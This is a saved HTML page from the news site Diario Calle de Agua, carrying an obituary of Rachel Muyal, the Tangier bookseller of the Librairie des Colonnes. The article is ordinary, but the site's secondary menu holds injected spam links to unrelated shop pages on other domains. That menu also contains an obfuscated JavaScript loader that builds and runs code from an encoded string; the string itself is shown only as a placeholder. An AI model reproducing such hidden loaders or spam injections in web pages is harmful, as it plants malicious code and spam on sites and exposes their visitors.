

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://diariocalledeagua.com/es/actualidad/rayel-muchal-la-dama-de-la-cultura-tangerina-fallece-los-86-a%C3%B1os
body_size: 10535
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7" ><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7" ><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8" ><![endif]-->
<!--[if IE 8]><html class="lt-ie9" ><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!-->
<html 
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#" lang="es" dir="ltr" ><!--<![endif]-->


<head profile="http://www.w3.org/1999/xhtml/vocab">
    
    <meta charset="utf-8" />
<link rel="shortcut icon" href="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Rayel Muchal, la dama de la cultura de Tánger falleció el lunes 27 por la tarde en su domicilio de la ciudad del Estrecho, a los 86 años.De confesión judía, nació en 1933 en Tánger en su período como ciudad internacional y fue una figura esencial en la historia cultural de la ciudad. Fue gerente de la mítica ‘Librairie des Colonnes’ desde 1973 -empezó a trabajar en la misma un" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://diariocalledeagua.com/es/actualidad/rayel-muchal-la-dama-de-la-cultura-tangerina-fallece-los-86-a%C3%B1os" />
<link rel="shortlink" href="https://diariocalledeagua.com/es/node/1059" />
    <title>Rayel Muchal, la dama de la cultura tangerina fallece a los 86 años | Diario Calle de Agua</title>
    
    <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
    <meta http-equiv="cleartype" content="on">
    <link rel="apple-touch-icon" sizes="57x57" href="/sites/all/themes/diariocalledeagua/icons/touch-icon-iphone.png" />
    <link rel="apple-touch-icon" sizes="114x114" href="/sites/all/themes/diariocalledeagua/icons/touch-icon-ipad.png" />
    
    <link href='http://fonts.googleapis.com/css?family=Noto+Sans:400,700,400italic|Noto+Serif:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
    
    <style media="all">
@import url("https://diariocalledeagua.com/modules/system/system.base.css?t1c70g");
@import url("https://diariocalledeagua.com/modules/system/system.menus.css?t1c70g");
@import url("https://diariocalledeagua.com/modules/system/system.messages.css?t1c70g");
@import url("https://diariocalledeagua.com/modules/system/system.theme.css?t1c70g");
</style>
<style media="all">
@import url("https://diariocalledeagua.com/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t1c70g");
@import url("https://diariocalledeagua.com/modules/comment/comment.css?t1c70g");
@import url("https://diariocalledeagua.com/sites/all/modules/contrib/date/date_api/date.css?t1c70g");
@import url("https://diariocalledeagua.com/sites/all/modules/contrib/date/date_popup/themes/datepicker.1.7.css?t1c70g");
@import url("https://diariocalledeagua.com/modules/field/theme/field.css?t1c70g");
@import url("https://diariocalledeagua.com/modules/node/node.css?t1c70g");
@import url("https://diariocalledeagua.com/sites/all/modules/contrib/picture/picture_wysiwyg.css?t1c70g");
@import url("https://diariocalledeagua.com/modules/search/search.css?t1c70g");
@import url("https://diariocalledeagua.com/modules/user/user.css?t1c70g");
@import url("https://diariocalledeagua.com/sites/all/modules/contrib/views/css/views.css?t1c70g");
</style>
<style media="all">
@import url("https://diariocalledeagua.com/sites/all/modules/contrib/ctools/css/ctools.css?t1c70g");
@import url("https://diariocalledeagua.com/sites/all/modules/contrib/panels/css/panels.css?t1c70g");
@import url("https://diariocalledeagua.com/sites/all/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?t1c70g");
@import url("https://diariocalledeagua.com/sites/all/modules/contrib/lang_dropdown/lang_dropdown.css?t1c70g");
</style>
<style media="all">
<!--/*--><![CDATA[/*><!--*/
#sliding-popup.sliding-popup-bottom,#sliding-popup.sliding-popup-bottom .eu-cookie-withdraw-banner,.eu-cookie-withdraw-tab{background:#008ae1;}#sliding-popup.sliding-popup-bottom.eu-cookie-withdraw-wrapper{background:transparent}#sliding-popup .popup-content #popup-text h1,#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text h3,#sliding-popup .popup-content #popup-text p,#sliding-popup label,#sliding-popup div,.eu-cookie-compliance-secondary-button,.eu-cookie-withdraw-tab{color:#fff !important;}.eu-cookie-withdraw-tab{border-color:#fff;}.eu-cookie-compliance-more-button{color:#fff !important;}

/*]]>*/-->
</style>
<style media="all">
@import url("https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/css/app.css?t1c70g");
</style>
    <script src="//ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
<script>
window.jQuery || document.write("<script src='/sites/all/modules/contrib/jquery_update/replace/jquery/2.1/jquery.min.js'>\x3C/script>")
</script>
<script>
jQuery.migrateMute=true;jQuery.migrateTrace=false;
</script>
<script src="//code.jquery.com/jquery-migrate-1.4.1.min.js"></script>
<script>
window.jQuery && window.jQuery.migrateWarnings || document.write("<script src='/sites/all/modules/contrib/jquery_update/replace/jquery-migrate/1/jquery-migrate.min.js'>\x3C/script>")
</script>
<script src="https://diariocalledeagua.com/misc/jquery-extend-3.4.0.js?v=2.1.4"></script>
<script src="https://diariocalledeagua.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.1.4"></script>
<script src="https://diariocalledeagua.com/misc/jquery.once.js?v=1.2"></script>
<script src="https://diariocalledeagua.com/misc/drupal.js?t1c70g"></script>
<script src="https://diariocalledeagua.com/sites/all/modules/contrib/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://diariocalledeagua.com/misc/form-single-submit.js?v=7.102"></script>
<script>
document.createElement( "picture" );
</script>
<script src="https://diariocalledeagua.com/sites/all/modules/contrib/admin_menu/admin_devel/admin_devel.js?t1c70g"></script>
<script src="https://diariocalledeagua.com/sites/default/files/languages/es_nr1v04eiwEXCuAc1KI7-rcpGW8WRBMgwkyLZ8TNjKq8.js?t1c70g"></script>
<script src="https://diariocalledeagua.com/sites/all/modules/contrib/google_analytics/googleanalytics.js?t1c70g"></script>
<script>
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-67623757-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
</script>
<script src="https://diariocalledeagua.com/sites/all/modules/contrib/lang_dropdown/lang_dropdown.js?t1c70g"></script>
<script src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/bower_components/modernizr/modernizr.js?t1c70g"></script>
<script src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/bower_components/fastclick/lib/fastclick.js?t1c70g"></script>
<script src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/bower_components/jquery.cookie/jquery.cookie.js?t1c70g"></script>
<script src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/bower_components/jquery-placeholder/jquery.placeholder.js?t1c70g"></script>
<script src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/bower_components/imagesloaded/imagesloaded.pkgd.min.js?t1c70g"></script>
<script src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/bower_components/isotope/dist/isotope.pkgd.js?t1c70g"></script>
<script src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/bower_components/foundation/js/foundation.min.js?t1c70g"></script>
<script src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/js/app.js?t1c70g"></script>
<script src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/js/utilities.js?t1c70g"></script>
<script>
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"es\/","setHasJsCookie":0,"ajaxPageState":{"theme":"diariocalledeagua","theme_token":"tahx5s_VzaIkW2m9XlzUcOuVa7dSFDt81iW1kVkn4U0","js":{"sites\/all\/modules\/contrib\/picture\/picturefill2\/picturefill.min.js":1,"sites\/all\/modules\/contrib\/picture\/picture.min.js":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/2.1.4\/jquery.min.js":1,"1":1,"2":1,"\/\/code.jquery.com\/jquery-migrate-1.4.1.min.js":1,"3":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"misc\/form-single-submit.js":1,"4":1,"sites\/all\/modules\/contrib\/admin_menu\/admin_devel\/admin_devel.js":1,"public:\/\/languages\/es_nr1v04eiwEXCuAc1KI7-rcpGW8WRBMgwkyLZ8TNjKq8.js":1,"sites\/all\/modules\/contrib\/google_analytics\/googleanalytics.js":1,"5":1,"sites\/all\/modules\/contrib\/lang_dropdown\/lang_dropdown.js":1,"sites\/all\/themes\/diariocalledeagua\/bower_components\/modernizr\/modernizr.js":1,"sites\/all\/themes\/diariocalledeagua\/bower_components\/fastclick\/lib\/fastclick.js":1,"sites\/all\/themes\/diariocalledeagua\/bower_components\/jquery.cookie\/jquery.cookie.js":1,"sites\/all\/themes\/diariocalledeagua\/bower_components\/jquery-placeholder\/jquery.placeholder.js":1,"sites\/all\/themes\/diariocalledeagua\/bower_components\/imagesloaded\/imagesloaded.pkgd.min.js":1,"sites\/all\/themes\/diariocalledeagua\/bower_components\/isotope\/dist\/isotope.pkgd.js":1,"sites\/all\/themes\/diariocalledeagua\/bower_components\/foundation\/js\/foundation.min.js":1,"sites\/all\/themes\/diariocalledeagua\/js\/app.js":1,"sites\/all\/themes\/diariocalledeagua\/js\/utilities.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/picture\/picture_wysiwyg.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/contrib\/lang_dropdown\/lang_dropdown.css":1,"0":1,"sites\/all\/themes\/diariocalledeagua\/css\/maintenance-page.css":1,"sites\/all\/themes\/diariocalledeagua\/css\/app.css":1}},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-out\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EUsamos cookies en este sitio para mejorar su experiencia\u003C\/h2\u003E\n\u003Cp\u003EPulsando sobre \u0022OK, acepto\u0022, aceptas las condiciones.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EQuiero m\u00e1s informaci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-secondary-button\u0022\u003ENo, gracias\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022 \u003EOK, acepto\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-out\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EQuiero m\u00e1s informaci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-secondary-button\u0022\u003ENo, gracias\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022 \u003EOK, acepto\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EGracias por aceptar las cookies\u003C\/h2\u003E\n\u003Cp\u003EAhora puedes ocultar este mensaje o leer m\u00e1s acerca de las cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOcultar\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e1s informaci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/es\/pol%C3%ADtica-de-privacidad","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"es","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_out","whitelisted_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EConfiguraci\u00f3n de privacidad\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EUsamos cookies en este sitio para mejorar su experiencia\u003C\/h2\u003E\n\u003Cp\u003ENos has dado permiso para que utilicemos cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERetirar consentimiento\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":[],"enable_save_preferences_button":1,"fix_first_cookie_category":1,"select_all_categories_by_default":0},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/es\/actualidad\/rayel-muchal-la-dama-de-la-cultura-tangerina-fallece-los-86-a%C3%B1os":true}});
</script>
    
    <!--[if lt IE 9]>
    <script src="/sites/all/themes/diariocalledeagua/js/html5shiv.js"></script>
    <script src="/sites/all/themes/diariocalledeagua/js/html5-respond.js"></script>
    <![endif]-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VP27SL44LS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VP27SL44LS');
</script>	
	
</head>

<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-1059 node-type-article i18n-es" >
    <p id="skip-link" class="element-invisible"><a href="#main-content-anchor" class="element-invisible element-focusable">Pasar al contenido principal</a></p>
        
<div id="page">
    
    <header id="main-header">
        
        <div id="wrapper-search">
        <div id="search-bar" class="row">
            <time id="current-date" class="show-for-large-up large-4 columns">
                Viernes, 30 de Enero de 2026            </time>
        
            <nav id="social" class="small-12 medium-4 large-2 columns">
                <ul>
                    <li><a href="https://diariocalledeagua.com/rss.xml" target="_blank"><i class="fa fa-rss"></i></a></li>
                    <li><a rel="nofollow" href="https://www.facebook.com/diariocalledeagua" target="_blank"><i class="fa fa-facebook"></i></a></li>
                    <li><a rel="nofollow" href="https://twitter.com/calledeagua" target="_blank"><i class="fa fa-twitter"></i></a></li>
                </ul>
            </nav>
        
            <nav id="search" class="small-12 medium-4 large-4 columns">
                <form action="/es/actualidad/rayel-muchal-la-dama-de-la-cultura-tangerina-fallece-los-86-a%C3%B1os" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-searchfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." type="search" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text form-search" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-hwSCg9q6Xounluyuh4-ejGvCEF0sCSDSg_XsIqroO8U" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>            </nav>
        
            <nav id="menu-language" class="small-12 medium-4 large-2 columns">
                <form class="lang_dropdown_form language" id="lang_dropdown_form_language" action="/es/actualidad/rayel-muchal-la-dama-de-la-cultura-tangerina-fallece-los-86-a%C3%B1os" method="post" accept-charset="UTF-8"><div><div class="form-item form-type-select form-item-lang-dropdown-select">
 <select class="lang-dropdown-select-element form-select" id="lang-dropdown-select-language" style="width:148px" name="lang_dropdown_select"><option value="es" selected="selected">Español</option></select>
</div>
<input type="hidden" name="es" value="/es/actualidad/rayel-muchal-la-dama-de-la-cultura-tangerina-fallece-los-86-a%C3%B1os" />
<noscript><div>
<input type="submit" id="edit-submit--2" name="op" value="Ir" class="form-submit" />
</div></noscript><input type="hidden" name="form_build_id" value="form-4yg3Ehy1TZM3LSXuFigealcG0ywHgUwvHG935HWHa2c" />
<input type="hidden" name="form_id" value="lang_dropdown_form" />
</div></form>            </nav>
        
        </div> <!-- /#search-bar -->
        </div> <!-- /#wrapper-search -->
    
        <div id="wrapper-secondary-menu" class="show-for-medium-up">
        <nav id="secondary-menu" class="row">
            <ul id="menu-secondary-menu" class="links inline"><li class="keys_words menu-1008"><a href="https://www.fpmammut.de/index.php/de/dfcbbadshop/culture/art-books-music/news/g7981/bob-dylan-photos-iconic-moments/">42 Iconic Bob Dylan Photos - Celebrating Bob Dylan's Nobel Prize in Literature
</a></li><li class="keys_words menu-1008"><a href="https://www.fenua-environnement.com/facbehzshop/shoe-reviews/nike-vomero-18-review/">Nike&amp;#039;s M2K Tekno Gets A Volt Colouring - nike junior lightweight windrunner jacket black - Nike Vomero 18 Review: Bigger is Better
</a></li><li class="keys_words menu-1008"><a href="https://turismo.cadiz.es/efdbanshop/video-channel/suotopump_VJzpNKGxOUYw_2be-Air-Pump-Stainless-Steel-Liquid-Water-Ring-Vacuum-Pump-for-Vacuum-Evaporation.html">Videos about What is 2Peak Season Lead Time: within 15 workdaysOff Season Lead Time: within 15 workdays
</a></li><li class="keys_words menu-1008"><a href="https://tgkb5.ru/index.php/ecfbdgashop/forkids/igrushki/myagkie/174186276-myagkaya-igrushka-solar-zaychik-fioletovyy-38-sm-c47101-1">&amp;#1052;&amp;#1103;&amp;#1075;&amp;#1082;&amp;#1072;&amp;#1103; &amp;#1080;&amp;#1075;&amp;#1088;&amp;#1091;&amp;#1096;&amp;#1082;&amp;#1072; solar &quot;&amp;#1079;&amp;#1072;&amp;#1081;&amp;#1095;&amp;#1080;&amp;#1082;&quot; &amp;#1092;&amp;#1080;&amp;#1086;&amp;#1083;&amp;#1077;&amp;#1090;&amp;#1086;&amp;#1074;&amp;#1099;&amp;#1081; (38 &amp;#1089;&amp;#1084;) c47101-1 &amp;mdash; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1072; 588 &amp;#1075;&amp;#1088;&amp;#1085; &amp;#1074; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1086;&amp;#1075;&amp;#1077; &amp;#1052;&amp;#1103;&amp;#1075;&amp;#1082;&amp;#1080;&amp;#1077; &amp;#1080;&amp;#1075;&amp;#1088;&amp;#1091;&amp;#1096;&amp;#1082;&amp;#1080; &amp;#10003; &amp;#1050;&amp;#1091;&amp;#1087;&amp;#1080;&amp;#1090;&amp;#1100; &amp;#1076;&amp;#1077;&amp;#1090;&amp;#1089;&amp;#1082;&amp;#1080;&amp;#1077; &amp;#1090;&amp;#1086;&amp;#1074;&amp;#1072;&amp;#1088;&amp;#1099; &amp;#1087;&amp;#1086; &amp;#1076;&amp;#1086;&amp;#1089;&amp;#1090;&amp;#1091;&amp;#1087;&amp;#1085;&amp;#1086;&amp;#1081; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1077; &amp;#1085;&amp;#1072; &amp;#1064;&amp;#1072;&amp;#1092;&amp;#1077; , &amp;#1059;&amp;#1082;&amp;#1088;&amp;#1072;&amp;#1080;&amp;#1085;&amp;#1072; #174186276
</a></li><li class="keys_words menu-1008"><a href="https://odegardcarpets.com/fafbdgashop/sport/dlya-dosuga/kartyny-po-nomeram/161859722-almaznaya-mozaika-na-podramnike-strateg-premium-nizhnist-rozhevih">Алмазная мозаика на подрамнике strateg премиум ніжність рожевих півоній без підрамника розміром 40х50 см — цена 446 грн в каталоге Картины по номерам ✓ Купить товары для спорта по доступной цене на Шафе , Украина #161859722
</a></li><li class="keys_words menu-1008"><a href="/bfbbdgcshop">air jordan 1 retro high og university blue 555088 134</a></li><li class="menu-1001 first"><a href="/es/editorial">Editorial</a></li>
<li class="menu-1008"><a href="/es/agenda">Agenda</a></li>
<li class="menu-1009"><a href="/es/videos">Vídeos</a></li>
<li class="menu-1010"><a href="/es/parrillas-tv">Parrillas TV</a></li>
<li class="menu-1011"><a href="/es/radios">Radios</a></li>
<li class="menu-1012"><a href="http://antigua.diariocalledeagua.com/not_hemeroteca.asp" title="">Hemeroteca</a></li>
<li class="menu-1013"><a href="/es/galerias">Galerías</a></li>
<li class="menu-1015"><a href="/es/sitemap" title="">Mapa Web</a></li>
<li class="menu-2370 last"><a href="/es/sobre-nosotros" title="">Sobre nosotros</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>        </nav>
        </div>
    
        <div id="wrapper-branding">
        <header id="branding" class="row">
                        <div id="logo" class="small-12 medium-7 columns">
                <a href="/es" title="Inicio" rel="home" id="logo">
                    <img src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/logo.png" alt="Inicio" />
                </a>
            </div>
            
                            <div id="name-and-slogan" class="hide">
                                                        <h1 id="site-name">
                        <a href="/es" title="Inicio" rel="home"><span>Diario Calle de Agua</span></a>
                    </h1>
                                    
                                    <div id="site-slogan">España - Marruecos</div>
                                </div> <!-- /#name-and-slogan -->
            
        </header> <!-- /#branding -->
        </div> <!-- /#wrapper-header -->
        
        <div id="wrapper-main-menu" class="contain-to-grid">
            <nav class="top-bar" data-topbar role="navigation">
                <ul class="title-area">
                    <li class="name">
                        <h1><a href="#"></a></h1>
                    </li>
                    <!-- Remove the class "menu-icon" to get rid of menu icon. Take out "Menu" to just have icon alone -->
                    <li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
                </ul>
                
                <section class="top-bar-section">
                    <ul id="main-menu" class="links inline clearfix"><li class="menu-680 first"><a href="/es/portada">Portada</a></li>
<li class="menu-687"><a href="/es/actualidad">Actualidad</a></li>
<li class="menu-739"><a href="/es/entrevistas">Entrevistas</a></li>
<li class="menu-746"><a href="/es/reportajes">Reportajes</a></li>
<li class="menu-754"><a href="/es/deportes">Deportes</a></li>
<li class="menu-753"><a href="/es/opinion">Opinión</a></li>
<li class="menu-755 last"><a href="/es/el-rostro-de-la-semana">El Rostro de la Semana</a></li>
</ul>                </section>
            </nav>
        </div>
        
    </header><!-- /#main-header -->

            <div id="breadcrumb" class="row hide"></div>
        
        
    
    <section id="main-content" class="clearfix">
        <a id="main-content"></a>
                                <div class="tabs"></div>                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-articulo" class="row">
    <header id="articulo-header" class="small-12 columns">
        <p class="nodo-articulo-tema"><span  itemprop="about"><a href="/es/tema-de-art%C3%ADculo/obituario" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" itemprop="about">Obituario</a></span></p><h2 class="nodo-articulo-titulo">Rayel Muchal, la dama de la cultura tangerina fallece a los 86 años</h2>    </header>
    
    <div id="post" class="small-12 columns">
        <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items" id="md8"><div class="field-item even"><div id="file-1062" class="file file-image file-image-jpeg">

        <h2 class="element-invisible"><a href="/es/file/racheljpg">rachel.jpg</a></h2>
    
  
  <div class="content">
    <img typeof="foaf:Image" src="https://diariocalledeagua.com/sites/default/files/media/articulos/1580215250/rachel.jpg" alt="rachel muyal" title="rachel muyal" />  </div>

  
</div>
</div></div></div><time class="nodo-articulo-fecha">Mar, 28/01/2020 - 13:42</time><div class="nodo-articulo-cuerpo"><p>Rayel Muchal, la dama de la cultura de Tánger falleció el lunes 27 por la tarde en su domicilio de la ciudad del Estrecho, a los 86 años.</p>
<p>De confesión judía, nació en 1933 en Tánger en su período como ciudad internacional y fue una figura esencial en la historia cultural de la ciudad. Fue gerente de la mítica ‘Librairie des Colonnes’ desde 1973 -empezó a trabajar en la misma un año antes- hasta 1999 donde frecuentó a los numerosos escritores que se acercaban al local.</p>
<p>Declaró en su día que era imposible entender el Tánger cultural sin pasar por la mítica librería. “Tánger fue un caso único en el mundo, que no se repitió jamás y es una lástima porque se creó un entorno de convivencia cultural increíble”.</p>
<p>A pesar de la marcha de numerosos judíos a Israel tras la independencia de Marruecos, ella se quedó en Tánger por “fidelidad a sus tíos” y evocando esa ciudad mágica, abierta y cosmopolita que todos  los tangerinos llevan en el corazón.</p>
<p>Como curiosidad en 1989 consiguió el Premio Nacional de Escaparates por decorar la librería solo con libros y retratos de mujeres</p>
<p>Hace un año, en julio de 2019, escribió un libro en francés ‘<em>La mèmoire d’une tangéroise</em>’ (La memoria de una tangerina) dedicado a la memoria de Tánger, editada por  <em>La Croisée des Chemins</em>. Antes de fallecer mostró su deseo de que el libro se tradujera al castellano, cuestión que no ha podido, por desgracia ver, ya que se estaba preparando con una traducción a cargo del escritor argentino Santiago de Luca.</p>
<p>Hablaba perfectamente el español –también haquetía- y solía viajar a nuestro país, en especial a la Costa del Sol. Uno de sus últimos desplazamientos fue en 2016 a la librería Zubieta de San Sebastián.</p>
<p>Rachel Muyal también participó en películas. En 1997, y bajo la dirección del argentino Edgardo Cozarinsky, interpretó su propio papel en la película ‘Fantasmas de Tánger’.</p>
<p>Del mismo modo, en 2019 se estrenó el documental en el Museo sefardí de Toledo ‘Tu boca en los cielos’ de Miguel Ángel Nieto que refleja la historia de Muyal como descendiente de judíos sefardíes expulsados de España en 1492 y hace un recorrido por la presencia judía en los países del Magreb con más de 40 entrevistas a descendientes sefardíes.</p>
